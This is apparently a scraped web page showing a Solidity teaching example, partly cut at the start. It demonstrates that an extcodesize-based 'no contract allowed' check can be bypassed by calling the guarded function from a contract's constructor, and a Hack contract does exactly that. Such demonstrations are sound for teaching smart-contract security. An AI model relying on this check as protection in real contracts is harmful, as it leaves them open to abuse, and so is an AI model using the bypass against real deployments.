 Sol.sol
1 tabs
5 uint size;
6 assembly {
7 size := extcodesize(account)
8 }
9 return size > 0;
10 }
11
12 bool public pwned = false;
13
14 function protected() external {
15 require(!isContract(msg.sender), "no contract allowed");
16 pwned = true;
17 }
18 }
19
20 contract FailedAttack {
21 // Attempting to call Target.protected will fail,
22 // Target block calls from contract
23 function pwn(address _target) external {
24 // This will fail
25 Target(_target).protected();
26 }
27 }
28
29 contract Hack {
30 bool public isContract;
31
32 constructor(address _target) {
33 isContract = Target(_target).isContract(address(this));
34 Target(_target).protected();
35 }
36 }
1
4
0 listen on network Search with transaction hash or address